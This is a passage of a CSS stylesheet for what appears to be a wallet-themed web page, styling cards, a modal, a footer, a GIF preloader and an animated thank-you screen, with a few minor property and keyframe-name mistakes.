  .wallet-name-img img {
    width: 50%;
  }
  .footer-img {
    width: 10%;
  }

  .footer-img-links {
    display: flex;
    flex-direction: flex;
    justify-content: space-evenly;
    align-items: center;
    margin: 0 20rem;
    margin-top: 5rem;
  }
  .modal-sec {
    width: 50%;
  }
  .card-img {
    width: 80%;
    height: 100%;
  }
}

#preloader {
  background: #061a45 url(./moving_dots_1.gif) no-repeat center center;
  background-size: 60%;
  height: 100vh;
  width: 100%;
  position: fixed;
  z-index: 100;
}
.closeloader {
  display: none;
}
.thank-sec {
  margin: 0;
  background: #0661ac;
  padding: 0;
  width: 100%;
}

.thankyou {
  display: grid;
  justify-content: center;
  align-items: center;
  margin: 0 auto;
  padding: 0;
  height: 100vh;
}
.thank-sec h1 {
  color: #fbeeee;

  text-align: center;
}

.thanks-img { 
    margin: auto;
    padding: 0;
    size:inherit;
    justify-content: center;
    align-items: center;
    position: absolute;
     max-width: 100%;
    height: 648px;
    object-fit: cover;
    position: absolute;
  display: block;
  margin: 0 auto;
  width: 700px;
  animation: gelatine 2s infinite;
  
}
@keyframes fade-up  {
  from,
  to {
    transform: scale(1, 1);
  }
  25% {
    transform: scale(0.9, 1.1);
  }
  50% {
    transform: scale(1.1, 0.9);
  }
  75% {
    transform: scale(0.95, 1.05);
  }
}


@media only screen and (max-width:400px) {
  .card {
    width: 90%;
    height: 90%;
  }
  
}

@media (min-width:550px) {
  
}
</file>
